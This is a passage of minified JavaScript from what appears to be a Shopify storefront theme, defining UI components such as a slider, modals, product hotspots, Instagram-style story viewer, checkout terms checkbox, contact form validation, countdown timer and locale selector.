e=t.Components.Elements.slides[t.index];this.setActiveSlideHeight(e)},200);window.addEventListener("resize",n)}),t.on("move",e=>{let i=t.index,s=t.Components.Elements.slides;if(s){let n=s[i];n&&(s.forEach(t=>t.classList.remove("is-instant-active")),n.classList.add("is-instant-active"),this.setActiveSlideHeight(n))}}),"true"===this.dataset.pauseVideos&&t.on("hidden",t=>{let e=t.slide.querySelector("internal-video");if(e){let i=e.dataset.actionOnInactive;"pause"===i?(e.video.pause(),e.classList.remove("internal-video--playing")):"mute"===i&&(e.video.muted=!0,e.classList.add("internal-video--muted"))}}),t.mount()}setActiveSlideHeight(t){if(t){let e=t.offsetHeight;this.style.setProperty("--active-slide-height",`${e}px`)}}}customElements.define("splide-component",SplideComponent);class DetailsDisclosure extends HTMLElement{constructor(){super(),this.mainDetailsToggle=this.querySelector("details"),this.content=this.mainDetailsToggle.querySelector("summary").nextElementSibling,this.mainDetailsToggle.addEventListener("focusout",this.onFocusOut.bind(this)),this.mainDetailsToggle.addEventListener("toggle",this.onToggle.bind(this))}onFocusOut(){setTimeout(()=>{this.contains(document.activeElement)||this.close()})}onToggle(){this.animations||(this.animations=this.content.getAnimations()),this.mainDetailsToggle.hasAttribute("open")?this.animations.forEach(t=>t.play()):this.animations.forEach(t=>t.cancel())}close(){this.mainDetailsToggle.removeAttribute("open"),this.mainDetailsToggle.querySelector("summary").setAttribute("aria-expanded",!1)}}customElements.define("details-disclosure",DetailsDisclosure);class HeaderMenu extends DetailsDisclosure{constructor(){super(),this.header=document.querySelector(".header-wrapper")}onToggle(){this.header&&(this.header.preventHide=this.mainDetailsToggle.open,""===document.documentElement.style.getPropertyValue("--header-bottom-position-desktop")&&document.documentElement.style.setProperty("--header-bottom-position-desktop",`${Math.floor(this.header.getBoundingClientRect().bottom)}px`))}}customElements.define("header-menu",HeaderMenu);class DetailsModal extends HTMLElement{constructor(){super(),this.detailsContainer=this.querySelector("details"),this.summaryToggle=this.querySelector("summary"),this.detailsContainer.addEventListener("keyup",t=>"ESCAPE"===t.code.toUpperCase()&&this.close()),this.summaryToggle.addEventListener("click",this.onSummaryClick.bind(this)),this.querySelector('button[type="button"]').addEventListener("click",this.close.bind(this)),this.summaryToggle.setAttribute("role","button")}isOpen(){return this.detailsContainer.hasAttribute("open")}onSummaryClick(t){t.preventDefault(),t.target.closest("details").hasAttribute("open")?this.close():this.open(t)}onBodyClick(t){(!this.contains(t.target)||t.target.classList.contains("modal-overlay"))&&this.close(!1)}open(t){this.onBodyClickEvent=this.onBodyClickEvent||this.onBodyClick.bind(this),t.target.closest("details").setAttribute("open",!0),document.body.addEventListener("click",this.onBodyClickEvent),document.body.classList.add("overflow-hidden"),"function"==typeof trapFocus&&trapFocus(this.detailsContainer.querySelector('[tabindex="-1"]'),this.detailsContainer.querySelector('input:not([type="hidden"])'))}close(t=!0){"function"==typeof removeTrapFocus&&removeTrapFocus(t?this.summaryToggle:null),this.detailsContainer.removeAttribute("open"),document.body.removeEventListener("click",this.onBodyClickEvent),document.body.classList.remove("overflow-hidden")}}customElements.define("details-modal",DetailsModal);let hotspotButtons=[];function registerHotspotButton(t){hotspotButtons.push(t)}function unregisterHotspotButton(t){let e=hotspotButtons.indexOf(t);-1!==e&&hotspotButtons.splice(e,1)}document.addEventListener("mousedown",function(t){for(let e of hotspotButtons)"true"!==e.dataset.open||e.contains(t.target)||e.closeModal()});class HotspotButton extends HTMLElement{constructor(){super(),this.button=this.querySelector(".hotspot-btn"),this.content=this.querySelector(".hotspot__content"),this.type=this.dataset.type,this.openEvent=this.dataset.openEvent,this.header=document.querySelector(".section-header"),this.stickyHeader=document.querySelector("sticky-header"),this.mobileOverlay=this.querySelector(".hotspot-overlay"),this.button.addEventListener("click",this.toggleModal.bind(this)),"hover"===this.openEvent&&window.matchMedia("(hover: hover)").matches&&window.matchMedia("(pointer: fine)").matches&&(this.button.addEventListener("mouseover",this.openModal.bind(this)),this.button.addEventListener("mouseout",this.startCheckingMouseLeave.bind(this)),this.content.addEventListener("mouseover",this.stopCheckingMouseLeave.bind(this)),this.content.addEventListener("mouseout",this.startCheckingMouseLeave.bind(this))),this.mobileOverlay&&this.mobileOverlay.addEventListener("click",this.closeModal.bind(this))}startCheckingMouseLeave(){this.checkingMouseLeave=!0,setTimeout(()=>{this.checkingMouseLeave&&this.closeModal()},200)}stopCheckingMouseLeave(){this.checkingMouseLeave=!1}toggleModal(){"true"!=this.dataset.open&&this.openModal()}openModal(){let t=this.header.clientHeight;(this.header.classList.contains("shopify-section-header-hidden")||!this.stickyHeader)&&(t=0);this.content.getBoundingClientRect().top-t<0&&(this.dataset.direction="bottom"),this.dataset.open="true"}closeModal(){this.dataset.open="false",setTimeout(()=>{this.dataset.direction=""},100)}connectedCallback(){registerHotspotButton(this)}disconnectedCallback(){unregisterHotspotButton(this)}}customElements.define("hotspot-button",HotspotButton);class ParallaxHero extends HTMLElement{constructor(){super(),this.overlays=this.querySelectorAll(".parallax-hero__layer"),this.animateOnEnter="bottom"===this.dataset.animationStart,this.handleScroll(),window.addEventListener("scroll",()=>requestAnimationFrame(this.handleScroll.bind(this)))}handleScroll(t){var{top:e,left:i,height:s}=this.getBoundingClientRect();let n=window.innerHeight,o;if(this.animateOnEnter){if(e>n||e+s<0)return;o=Math.min((n-e)/(n+s),1)}else{if(e>n||e+s<0)return;let r=e>=0?0:-e;if(r>s)return;o=Math.min(r/s,1)}this.overlays.forEach(t=>{let i=e*(parseInt(t.dataset.scrollY)/100),s=parseInt(t.dataset.scrollX)*o,n=100+(parseInt(t.dataset.zoom)-100)*o,r=3.6*parseInt(t.dataset.rotation)*o;t.style.transform=`translateY(${i}px) translateX(${s}%) scale(${n/100}) rotate(${r}deg)`})}}customElements.define("parallax-hero",ParallaxHero);class ContentTabs extends HTMLElement{constructor(){super(),this.buttons=this.querySelectorAll(".content-tab-button"),this.tabs=this.querySelectorAll(".content-tab"),this.tabsContainer=this.querySelector(".content-tabs__tabs"),this.activeButton=this.querySelector(".content-tab-button--active"),this.activeTab=this.querySelector(".content-tab--active"),this.isMovingAnimation="moving"===this.dataset.animation,this.isMovingAnimation&&(this.activeBg=this.querySelector(".content-tab-buttom__active-bg"),this.handleActiveBg(),this.activeBg.style.transitionDuration="0.4s"),this.setHeight(),this.buttons.forEach(t=>{t.addEventListener("click",this.handleClick.bind(this))}),window.addEventListener("resize",()=>{this.setHeight(),this.isMovingAnimation&&this.handleActiveBg()})}handleClick(t){this.activeButton=t.currentTarget,this.buttons.forEach(t=>{t.classList.remove("content-tab-button--active")}),this.activeButton.classList.add("content-tab-button--active"),this.tabs.forEach(t=>{t.classList.remove("content-tab--active"),t.dataset.index===this.activeButton.dataset.index&&(this.activeTab=t)}),this.activeTab.classList.add("content-tab--active"),this.setHeight(),this.isMovingAnimation&&this.handleActiveBg()}setHeight(){this.activeTab&&(this.tabsContainer.style.height=this.activeTab.clientHeight+"px")}handleActiveBg(){this.activeBg.style.width=this.activeButton.getBoundingClientRect().width+"px",this.activeBg.style.height=this.activeButton.getBoundingClientRect().height+"px",this.activeBg.style.top=this.activeButton.offsetTop+"px",this.activeBg.style.left=this.activeButton.offsetLeft+"px"}}customElements.define("content-tabs",ContentTabs);class InstaStories extends HTMLElement{constructor(){super(),this.openButtons=this.querySelectorAll(".insta-story-open-btn"),this.openButtonsOverflowContainer=this.querySelector(".insta-stories__open-buttons-container"),this.openButtonsContainer=this.querySelector(".insta-stories__open-buttons"),this.openBtnsPrev=this.querySelector(".insta-stories__open-btns-prev"),this.openBtnsNext=this.querySelector(".insta-stories__open-btns-next"),this.closeButtons=this.querySelectorAll(".insta-stories__close-button"),this.modal=this.querySelector(".insta-stories__modal"),this.modalOpen=!1,this.slider=this.querySelector(".insta-stories__slider"),this.stories=this.querySelectorAll(".insta-story"),this.prevBtns=this.querySelectorAll(".insta-story__prev"),this.nextBtns=this.querySelectorAll(".insta-story__next"),this.slideBtns=this.querySelectorAll(".insta-story__slide-btn"),this.activeIndex=0,this.activeStory=this.stories[this.activeIndex],this.lastIndex=parseInt(this.dataset.lastIndex),this.pauseResumeBtns=this.querySelectorAll(".insta-story__pause-resume-btn"),this.isPaused=!1,this.volumeBtns=this.querySelectorAll(".insta-story__volume-btn"),this.isMuted=!0,this.initStories(),this.initButtonsSlider(),this.openButtons.forEach(t=>{t.addEventListener("click",this.openModal.bind(this))}),this.closeButtons.forEach(t=>{t.addEventListener("click",this.closeModal.bind(this))}),this.prevBtns.forEach(t=>{t.addEventListener("click",this.storyPrevBtnClick.bind(this))}),this.nextBtns.forEach(t=>{t.addEventListener("click",this.storyNextBtnClick.bind(this))}),this.slideBtns.forEach(t=>{t.addEventListener("click",this.slideBtnClick.bind(this))}),this.pauseResumeBtns.forEach(t=>{t.addEventListener("click",this.togglePauseResume.bind(this))}),this.volumeBtns.forEach(t=>{t.addEventListener("click",this.toggleIsMuted.bind(this))}),this.slider.addEventListener("touchstart",this.touchStartHandler.bind(this)),this.slider.addEventListener("touchend",this.touchEndHandler.bind(this)),document.addEventListener("keydown",t=>{if(this.modalOpen)switch(t.key){case"Escape":this.closeModal();break;case"ArrowLeft":this.storyPrevBtnClick();break;case"ArrowRight":this.storyNextBtnClick()}}),Shopify.designMode&&(document.addEventListener("shopify:section:load",()=>{this.initStories(),this.initButtonsSlider()}),document.addEventListener("shopify:section:reorder",()=>{this.initStories(),this.initButtonsSlider()}))}autoplay(){let t=this.activeStory,e=parseInt(t.dataset.activeMediaIndex),i=t.querySelectorAll(".insta-story__media")[e],s=1e3*parseInt(i.getAttribute("data-duration"));this.updateProgressBars(e),this.autoplayStartTime=Date.now(),this.autoplayTimeout=setTimeout(()=>{this.storyNextBtnClick()},s)}storyPrevBtnClick(){let t=this.activeStory;"0"===t.dataset.activeMediaIndex?this.changeActiveStory(this.activeIndex-1):this.changeActiveMedia(parseInt(t.dataset.activeMediaIndex)-1)}storyNextBtnClick(){let t=this.activeStory;t.dataset.activeMediaIndex===t.dataset.lastMediaIndex?this.changeActiveStory(this.activeIndex+1):this.changeActiveMedia(parseInt(t.dataset.activeMediaIndex)+1)}slideBtnClick(t){let e=parseInt(t.currentTarget.dataset.index);this.changeActiveStory(e)}changeActiveStory(t){if(clearTimeout(this.autoplayTimeout),t>this.lastIndex||t<0)return;let e=this.stories[this.activeIndex];e.classList.remove("internal-video--loading");let i=parseInt(e.dataset.activeMediaIndex);if("true"===e.dataset.played||i>0){let s=e.querySelectorAll(".insta-story__progress-item")[i];s&&(s.classList.remove("insta-story__progress-item--active"),t>this.activeIndex&&s.classList.add("insta-story__progress-item--completed"))}let n=e.querySelectorAll(".insta-story__media")[i];if(n&&"video"===n.getAttribute("data-type")){let o=n.querySelector("video");o&&(o.pause(),(!this.isPaused||this.bufferPaused)&&(o.currentTime=0))}this.activeIndex=t,this.activeStory=this.stories[this.activeIndex],this.stories.forEach(t=>{t.classList.remove("insta-story--active")}),this.activeStory.classList.add("insta-story--active"),this.activeStory.classList.remove("internal-video--loading"),this.activeStory.dataset.played="true",this.slider.style.transform=`translateX(calc(var(--story-width) * ${this.activeIndex*(isRtl?1:-1)}))`;let r=parseInt(this.activeStory.dataset.activeMediaIndex,10);this.changeActiveMedia(r),this.updateProgressBars(r)}changeActiveMedia(t){if(this.bufferPaused&&this.isPaused&&this.resumeStory(),clearTimeout(this.autoplayTimeout),t<0)return;let e=this.activeStory,i=parseInt(e.dataset.lastMediaIndex);if(t>i)return;this.currentVideoEl&&(this.currentVideoEl.removeEventListener("waiting",this._onBuffer),this.currentVideoEl.removeEventListener("playing",this._onResume),this.currentVideoEl=null),e.dataset.activeMediaIndex=t;let s=e.querySelectorAll(".insta-story__media");for(let n=0;n<s.length;n++){let o=s[n],r=o.querySelector("video");n===t?(o.style.display="block","video"===o.getAttribute("data-type")&&r&&(this.isPaused||r.play(),this._onBuffer=()=>{this.isPaused||this.pauseStory(!0),this.bufferPaused=!0,e.classList.add("internal-video--loading")},this._onResume=()=>{this.isPaused&&this.resumeStory(),this.bufferPaused=!1,e.classList.remove("internal-video--loading")},r.addEventListener("waiting",this._onBuffer),r.addEventListener("playing",this._onResume),this.currentVideoEl=r),e.querySelector(".insta-story__time-posted").innerHTML=o.dataset.timePosted):(o.style.display="","video"===o.getAttribute("data-type")&&r&&(r.pause(),(!this.isPaused||this.bufferPaused)&&(r.currentTime=0)))}this.updateProgressBars(t),this.isPaused||this.autoplay();let a=e.querySelectorAll(".insta-story__prev"),l=e.querySelectorAll(".insta-story__next");a.forEach(e=>{e.toggleAttribute("disabled",0===this.activeIndex&&0===t)}),l.forEach(e=>{e.toggleAttribute("disabled",this.activeIndex===this.lastIndex&&t===i)})}updateProgressBars(t){let e=this.activeStory,i=e.querySelectorAll(".insta-story__progress-item");i.forEach((e,i)=>{e.classList.remove("insta-story__progress-item--completed","insta-story__progress-item--active"),i<t?e.classList.add("insta-story__progress-item--completed"):i===t&&e.classList.add("insta-story__progress-item--active")})}openModal(t){window.scrollBy(0,-1),this.modal.dataset.open="true",this.modalOpen=!0,document.body.classList.add("overflow-hidden"),this.changeActiveStory(parseInt(t.currentTarget.dataset.index))}closeModal(t){this.querySelectorAll("video").forEach(t=>{t.pause()}),this.modal.dataset.open="false",this.modalOpen=!1,document.body.classList.remove("overflow-hidden"),clearTimeout(this.autoplayTimeout)}initButtonsSlider(){if(this.openButtonsOverflowContainer.clientWidth>this.openButtonsContainer.clientWidth)return;let t=()=>"ontouchstart"in window||navigator.maxTouchPoints,e,i=0,s=0,n=t=>{this.openButtonsContainer.style.transform=`translateX(${t}px)`,i=t};this.openButtonsOverflowContainer.addEventListener("touchstart",t=>{this.isDragging=!0,e=t.touches[0].clientX-s}),this.openButtonsOverflowContainer.addEventListener("touchmove",t=>{if(!this.isDragging)return;let i=t.touches[0].clientX,s=i-e;s<0&&Math.abs(s)<=this.openButtonsContainer.offsetWidth-this.openButtonsOverflowContainer.offsetWidth&&n(s)}),this.openButtonsOverflowContainer.addEventListener("touchend",()=>{this.isDragging=!1,s=i});let o=parseFloat(getComputedStyle(this.openButtons[0]).width),r=parseFloat(getComputedStyle(this.openButtonsContainer).columnGap),a=()=>{let t=Math.floor(this.openButtonsOverflowContainer.clientWidth/(o+r));return(t-1)*(o+r)},l=isRtl?-1:1,d=()=>{let t=this.openButtonsOverflowContainer.scrollLeft*l;this.openBtnsPrev.style.display=t<=0?"none":"grid",this.openBtnsNext.style.display=t>this.openButtonsOverflowContainer.scrollWidth-this.openButtonsContainer.clientWidth?"none":"grid"};this.openBtnsPrev.addEventListener("click",()=>{this.openButtonsOverflowContainer.scrollBy({left:-a()*l,behavior:"smooth"}),setTimeout(d,300)}),this.openBtnsNext.addEventListener("click",()=>{this.openButtonsOverflowContainer.scrollBy({left:a()*l,behavior:"smooth"}),setTimeout(d,300)}),d(),t()&&(this.openBtnsPrev.style.display="none",this.openBtnsNext.style.display="none"),window.addEventListener("resize",debounce(()=>{this.openButtonsOverflowContainer.clientWidth<=this.openButtonsContainer.clientWidth?t()?(this.openBtnsPrev.style.display="none",this.openBtnsNext.style.display="none"):d():(this.openBtnsPrev.style.display="none",this.openBtnsNext.style.display="none")},250))}initStories(){this.stories.forEach(t=>{let e=t.querySelectorAll(".insta-story__media");t.dataset.lastMediaIndex=e.length-1,t.dataset.played="false";let i=t.querySelector(".insta-story__progress");for(let s=0;s<e.length;s++){let n=e[s].getAttribute("data-duration"),o=document.createElement("span");o.className="insta-story__progress-item",o.style.setProperty("--duration",`${n}s`);let r=document.createElement("span");r.className="insta-story__progress-bar",o.appendChild(r),i.appendChild(o)}let a=parseInt(t.dataset.activeMediaIndex);e[a]&&(e[a].style.display="block")})}togglePauseResume(t){let e="true"===t.currentTarget.getAttribute("data-paused");e?this.resumeStory():this.pauseStory(),this.pauseResumeBtns.forEach(t=>{t.setAttribute("data-paused",e?"false":"true")})}pauseStory(t=!1){this.isPaused=!0;let e=this.activeStory.querySelectorAll(".insta-story__media")[parseInt(this.activeStory.dataset.activeMediaIndex)],i=1e3*parseInt(e.getAttribute("data-duration"));if(this.remainingTime=i-(Date.now()-this.autoplayStartTime),clearTimeout(this.autoplayTimeout),"video"===e.getAttribute("data-type")&&!t){let s=e.querySelector("video");s&&s.pause()}let n=this.querySelectorAll(".insta-story__progress-bar");n.forEach(t=>{t.style.animationPlayState="paused"})}resumeStory(){this.isPaused=!1;let t=this.querySelectorAll(".insta-story__progress-bar");t.forEach(t=>{t.style.animationPlayState="running"});let e=this.activeStory.querySelectorAll(".insta-story__media")[parseInt(this.activeStory.dataset.activeMediaIndex)];if("video"===e.getAttribute("data-type")){let i=e.querySelector("video");i&&i.play()}this.autoplayStartTime=Date.now(),this.autoplayTimeout=setTimeout(()=>{this.storyNextBtnClick()},this.remainingTime)}toggleIsMuted(t){t.currentTarget,this.isMuted=!this.isMuted;let e=this.querySelectorAll("video");e.forEach(t=>{t.muted=this.isMuted}),this.volumeBtns.forEach(t=>{this.isMuted?t.setAttribute("data-muted","true"):t.setAttribute("data-muted","false")})}touchStartHandler(t){this.touchStartX=t.touches[0].clientX}touchEndHandler(t){let e=t.changedTouches[0].clientX,i=e-this.touchStartX;if(50>Math.abs(i))return;let s=isRtl?-1:1;i<0?this.activeIndex<this.lastIndex&&this.changeActiveStory(this.activeIndex+s):this.activeIndex>0&&this.changeActiveStory(this.activeIndex-s)}}customElements.define("insta-stories",InstaStories);class TncCheckbox extends HTMLElement{constructor(){if(super(),this.checked=!1,this.checkoutButton=document.querySelector("#CartDrawer-Checkout"),this.disableButton="true"===this.dataset.disableButton,this.warningText=this.dataset.warningText,this.warningTextElement=document.querySelector(`.tnc-checkbox-warning--${this.dataset.warningPosition}`),!this.checkoutButton||!this.warningTextElement)return;this.warningTextElement&&(this.warningTextElement.innerHTML=this.warningText),this.disableButton&&this.checkoutButton.classList.add("disabled"),this.addEventListener("click",this.handleCheckboxClick.bind(this)),this.checkoutButton.addEventListener("click",this.handleButtonClick.bind(this))}handleCheckboxClick(t){this.checked=!this.checked,this.dataset.checked=this.checked,this.checked?(this.warningTextElement.classList.add("hidden"),this.disableButton&&this.checkoutButton.classList.remove("disabled")):this.disableButton&&this.checkoutButton.classList.add("disabled")}handleButtonClick(t){!0!==this.checked&&(t.preventDefault(),this.warningTextElement.classList.remove("hidden"))}}customElements.define("tnc-chekcbox",TncCheckbox);class ContactForm extends HTMLElement{constructor(){super(),this.handleFormSubmit=this.handleFormSubmit.bind(this),this.handleFieldInput=this.handleFieldInput.bind(this),this.button=this.querySelector(".button")}connectedCallback(){this.form=this.querySelector("form"),this.form&&(this.requiredFields=Array.from(this.querySelectorAll('.field-wrapper[data-required="true"]')),this.requiredFields.length>0&&(this.form.addEventListener("submit",this.handleFormSubmit),this.requiredFields.forEach(t=>{let e=t.querySelector(".field__input, .text-area");e&&e.addEventListener("input",this.handleFieldInput)})))}disconnectedCallback(){this.form&&this.form.removeEventListener("submit",this.handleFormSubmit),this.requiredFields.forEach(t=>{let e=t.querySelector(".field__input, .text-area");e&&e.removeEventListener("input",this.handleFieldInput)})}handleFormSubmit(t){this.button&&(this.button.disabled=!0,this.button.classList.add("loading"));let e=!0;if(this.requiredFields.forEach(t=>{let i=t.querySelector(".field__input, .text-area"),s=t.querySelector(".field-wrapper__error-msg");i&&!i.value.trim()&&(e=!1,t.classList.add("field-wrapper--error"),s&&s.classList.remove("hidden"))}),!e)return this.button&&(this.button.disabled=!1,this.button.classList.remove("loading")),t.preventDefault(),t.stopImmediatePropagation(),!1}handleFieldInput(t){let e=t.target,i=e.closest(".field-wrapper"),s=i.querySelector(".field-wrapper__error-msg");i.classList.remove("field-wrapper--error"),s&&s.classList.add("hidden")}}customElements.define("contact-form",ContactForm);class PopupCopyButton extends CopyButton{constructor(){super(),this.copySuccessMsg=document.querySelector(".popup-modal__success-msg")}handleClick(t){this.textarea.select(),document.execCommand("copy"),this.copySuccessMsg.style.display="block"}}customElements.define("popup-copy-button",PopupCopyButton);class PageScrollProgress extends HTMLElement{connectedCallback(){this.track=this.querySelector(".page-progress__track"),this.fill=this.querySelector(".page-progress__fill"),this.update=this.update.bind(this),window.addEventListener("scroll",this.update),window.addEventListener("resize",this.update),this.update()}update(){let t=document.documentElement,e=window.pageYOffset||t.scrollTop,i=t.scrollHeight-t.clientHeight;this.fill.style.width=(i>0?Math.round(e/i*100):0)+"%"}}customElements.define("page-scroll-progress",PageScrollProgress);class DateCountdownTimer extends HTMLElement{connectedCallback(){if(this.update=this.update.bind(this),this.wrapper=this.closest(".countdown-wrapper"),!this.wrapper)return;let t=this.wrapper.dataset.endTime,e=this.wrapper.dataset.timezone,i=parseInt(this.wrapper.dataset.utcOffset)||0;this.behavior=this.wrapper.dataset.endBehavior,this.repeatHours=parseInt(this.wrapper.dataset.repeatHours)||24,this.labels={days:this.wrapper.dataset.labelDays,hours:this.wrapper.dataset.labelHours,minutes:this.wrapper.dataset.labelMinutes,seconds:this.wrapper.dataset.labelSeconds},this.units={days:"true"===this.wrapper.dataset.showDays,hours:"true"===this.wrapper.dataset.showHours,minutes:"true"===this.wrapper.dataset.showMinutes,seconds:"true"===this.wrapper.dataset.showSeconds},this.showColons="true"===this.wrapper.dataset.colons,this.timerStyle=this.dataset.style;let s;"fixed"===e?(s=new Date(t+"Z"),this.endTime=new Date(s.getTime()-36e5*i)):(s=new Date(t),this.endTime=s),this.timer=setInterval(this.update,1e3),this.update()}update(){let t=new Date,e=Math.floor((this.endTime-t)/1e3);if(e<=0){if("hide"===this.behavior){this.wrapper.style.display="none",clearInterval(this.timer);return}if("restart"===this.behavior){let i=new Date(this.endTime),s=36e5*this.repeatHours;for(;i<=t;)i=new Date(i.getTime()+s);this.endTime=i,e=Math.floor((this.endTime-t)/1e3)}else if("next_day"===this.behavior){let n=new Date(this.endTime);for(;n<=t;)n.setDate(n.getDate()+1);this.endTime=n,e=Math.floor((this.endTime-t)/1e3)}}let o=Math.floor(e/86400),r=Math.floor(e%86400/3600),a=Math.floor(e%3600/60),l=e%60,d=[];this.units.days&&d.push({label:this.labels.days,value:o}),this.units.hours&&d.push({label:this.labels.hours,value:r}),this.units.minutes&&d.push({label:this.labels.minutes,value:a}),this.units.seconds&&d.push({label:this.labels.seconds,value:l}),this.innerHTML="",d.forEach((t,e)=>{let i=document.createElement("div");i.className="countdown-timer__block";let s=document.createElement("div");s.className="countdown-timer__number";let n=String(t.value).padStart(2,"0");if("4"===this.timerStyle){let o=n.split("");o.forEach(t=>{let e=document.createElement("span");e.className="countdown-timer__digit",e.textContent=t,s.appendChild(e)})}else s.textContent=n;if(i.appendChild(s),t.label.length){let r=document.createElement("span");r.className="countdown-timer__label",r.textContent=t.label,i.appendChild(r)}if(this.showColons&&e>0){let a=document.createElement("span");a.className="countdown-timer__colon",a.textContent=":",this.appendChild(a)}this.appendChild(i)})}disconnectedCallback(){clearInterval(this.timer)}}customElements.define("date-countdown-timer",DateCountdownTimer);class LocalizationForm extends HTMLElement{constructor(){super(),this.elements={input:this.querySelector('input[name="locale_code"], input[name="country_code"]'),button:this.querySelector("button"),panel:this.querySelector(".disclosure__list-wrapper")},this.elements.button.addEventListener("click",this.openSelector.bind(this)),this.addEventListener("keyup",this.onContainerKeyUp.bind(this)),this.querySelectorAll("a").forEach(t=>t.addEventListener("click",this.onItemClick.bind(this))),document.addEventListener("click",this.handleClickOutside.bind(this))}hidePanel(){this.elements.button.setAttribute("aria-expanded","false"),this.elements.panel.setAttribute("hidden",!0)}onContainerKeyUp(t){"ESCAPE"===t.code.toUpperCase()&&(this.hidePanel(),this.elements.button.focus())}onItemClick(t){t.preventDefault();let e=this.querySelector("form");this.elements.input.value=t.currentTarget.dataset.value,e&&e.submit()}openSelector(){this.elements.button.focus(),this.elements.panel.toggleAttribute("hidden"),this.elements.button.setAttribute("aria-expanded",("false"===this.elements.button.getAttribute("aria-expanded")).toString())}handleClickOutside(t){this.contains(t.target)||this.hidePanel()}}customElements.define("localization-form",LocalizationForm);